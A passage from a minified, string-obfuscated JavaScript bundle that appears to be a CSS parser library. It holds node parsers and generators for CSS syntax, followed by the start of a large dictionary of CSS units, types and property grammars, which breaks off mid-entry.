n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timeline":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-bottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image